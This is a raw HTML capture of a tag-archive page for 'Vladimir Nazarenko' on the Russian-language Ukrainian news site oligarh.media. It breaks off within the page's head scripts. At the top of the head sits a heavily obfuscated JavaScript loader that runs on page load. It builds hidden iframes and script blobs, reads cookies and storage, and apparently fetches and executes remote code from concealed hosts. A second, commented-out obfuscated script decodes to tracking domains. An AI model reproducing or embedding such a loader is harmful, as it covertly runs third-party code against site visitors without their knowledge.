

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/vladimir-nazarenko/
body_size: 39369
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Владимир Назаренко Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой Владимир Назаренко на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/vladimir-nazarenko/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Владимир Назаренко Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой Владимир Назаренко на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/vladimir-nazarenko/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой Владимир Назаренко на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="Владимир Назаренко Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки Владимир Назаренко" href="https://oligarh.media/tag/vladimir-nazarenko/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 